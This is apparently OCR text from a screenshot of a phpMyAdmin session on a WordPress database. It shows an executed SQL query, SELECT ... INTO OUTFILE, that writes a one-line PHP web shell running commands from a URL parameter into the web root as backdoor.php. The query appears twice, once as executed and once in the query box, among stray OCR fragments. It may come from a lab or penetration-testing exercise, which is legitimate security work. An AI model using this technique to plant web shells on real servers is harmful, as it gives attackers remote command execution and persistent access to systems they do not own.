 172.31.1.14//phpmyadmin/index.php?db=test&lang=en-utf-8&convcharset=utf-8&collation_connection=utf8_general_ci&token=c86cc5cb99847620cf85e3534c9e8c9a&php
120%
Server: localhost Database: wordpress Table: wp_users
Browse Structure SQL Search Insert Export Import Operations Empty Drop
Your SQL query has been executed successfully ( Query took 0.0004 sec )
SELECT "<?php system($_GET['cmd']); ?>"
INTO OUTFILE "C:\\xampp\\htdocs\\backdoor.php"
Prof
Run SQL query/queries on database wordpress:
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
Fie
ID
us
us
us
us
Bookmark this SQL query:
Let every user access this bookmark
Replace existing bookmark of same name